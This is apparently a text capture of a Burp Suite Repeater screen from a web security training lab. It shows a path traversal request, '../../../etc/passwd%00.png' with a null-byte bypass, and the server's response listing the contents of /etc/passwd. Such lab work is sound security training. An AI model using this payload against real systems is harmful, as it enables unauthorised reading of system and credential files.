 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Target: https://0ae200970424f22882d7ec9400f70003.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/2
2 Host: 0ae200970424f22882d7ec9400f70003.web-security-academy.net
3 Cookie: session=Bf7XQbPGg5zU8uGa6I2liedmo2Ah2kUb
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0ae200970424f22882d7ec9400f70003.web-security-academy.net/product?produ
ctId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3